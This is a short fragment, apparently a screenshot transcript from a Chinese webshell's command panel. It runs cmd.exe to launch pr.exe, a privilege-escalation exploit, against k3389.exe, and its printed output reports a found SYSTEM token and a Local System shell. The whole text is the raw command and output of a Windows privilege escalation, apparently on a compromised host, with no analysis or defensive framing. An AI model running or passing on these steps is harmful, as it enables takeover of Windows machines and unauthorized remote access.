 执行命令 >>
路径:
c:\windows\system32\cmd.exe
参数:
/c c:\aiyou\pr.exe "c:\aiyou\k3389.exe" Submit
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 272
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:c:\aiyou\k3389.exe